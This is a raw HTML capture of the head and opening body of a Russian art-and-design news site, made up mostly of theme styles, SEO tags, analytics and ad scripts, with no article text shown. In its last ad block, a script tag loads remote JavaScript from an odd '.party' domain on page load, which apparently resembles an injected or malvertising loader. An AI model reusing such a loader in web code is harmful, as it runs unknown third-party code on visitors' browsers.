

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1862
body_size: 42903
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"267a4eb68e","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"05e6a83d2e","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1862 page-paged-1862 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
